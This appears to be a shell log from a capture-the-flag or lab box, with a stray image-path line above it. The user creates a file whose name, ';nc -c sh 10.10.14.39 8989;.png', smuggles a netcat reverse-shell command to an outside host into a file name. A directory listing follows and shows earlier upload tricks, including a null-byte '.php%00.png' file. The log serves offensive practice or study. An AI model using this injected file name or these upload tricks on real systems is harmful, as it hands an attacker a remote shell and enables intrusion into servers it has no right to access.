 bash-4.2$ touch ';nc -c sh 10.10.14.39 8989;.png'
touch ';nc -c sh 10.10.14.39 8989;.png'
bash-4.2$ ls -l
ls -l
total 32
-rw-r--r--  1 apache apache   38 Dec 28 08:18 10_10_14_39.php%00.png
-rw-r--r--  1 apache apache 4065 Dec 28 08:26 10_10_14_39.php.png
-rw-r--r--  1 apache apache   30 Dec 28 07:58 10_10_14_39.png
-rw-r--r--. 1 root   root   3915 Oct 30  2018 127_0_0_1.png
-rw-r--r--. 1 root   root   3915 Oct 30  2018 127_0_0_2.png
-rw-r--r--. 1 root   root   3915 Oct 30  2018 127_0_0_3.png
-rw-r--r--. 1 root   root   3915 Oct 30  2018 127_0_0_4.png
-rw-rw-rw-  1 apache apache    0 Dec 28 09:07 ;nc -c sh 10.10.14.39 8989;.png
-r--r--r--. 1 root   root      2 Oct 30  2018 index.html